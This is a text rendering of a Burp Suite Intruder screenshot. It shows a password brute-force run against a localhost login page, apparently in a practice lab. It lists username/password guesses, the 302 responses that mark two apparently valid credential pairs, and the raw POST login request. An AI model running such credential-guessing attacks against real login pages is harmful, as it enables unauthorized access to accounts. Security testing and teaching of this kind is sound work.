 Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
4 rahul 123 302 1723
43 admin root 302 1723
0 200 1802
1 user 123 200 1802
2 root 123 200 1802
3 admin 123 200 1802
5 high_123 123 200 1802
6 rakesh 123 200 1802
7 kill_bill 123 200 1802
8 jack@123 123 200 1802
9 nom_mon 123 200 1802
10 bht_wer 123 200 1802
11 user name_is 200 1802
12 root name_is 200 1802
13 admin name_is 200 1802
14 rahul name_is 200 1802
Request Response
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/login.php
12 Upgrade-Insecure-Requests: 1
13
14 unm=user&pass=123&submit=
Search... 0 matches
Finished